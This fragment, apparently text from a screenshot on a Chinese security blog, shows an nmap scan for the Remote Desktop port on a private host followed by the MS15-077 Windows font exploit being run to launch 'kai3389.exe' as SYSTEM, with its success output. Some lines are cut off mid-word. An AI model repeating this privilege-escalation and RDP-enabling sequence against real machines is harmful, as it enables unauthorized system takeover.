 C:\Users\84091>nmap -p3389 172.16.1.107
Starting Nmap 7.60 ( https://nmap.org ) at
Nmap scan report for 172.16.1.107
Host is up (0.00013s latency).
PORT STATE SERVICE
3389/tcp open ms-wbt-server
MAC Address: 6C:2F:F0:BE:9A:02 (Unknown)
Nmap done: 1 IP address (1 host up) scanne
C:\Users\84091>
C:\RECYCLER\> ms15-077.exe "kai3389.exe"
HT Windows Font Exploit modify by skyer
Trying to execute kai3389.exe as SYSTEM
ProcessCreated with pid 3240!
C:\RECYCLER\>
信安之路